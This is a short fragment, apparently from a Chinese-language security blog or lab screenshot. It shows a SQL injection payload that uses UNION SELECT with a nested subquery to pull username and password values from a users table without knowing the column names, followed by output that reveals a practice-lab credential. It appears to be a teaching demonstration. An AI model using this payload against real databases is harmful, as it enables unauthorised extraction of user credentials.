 1 select * from users where id=-1 union select 1,(select concat(`2`,0x3a,`3`) from (select 1,2,3 union select * from users)a limit 1,1),3;
id username password
1 Dumb:Dumb 3
猪猪谈安全
1:76 1 Records(s)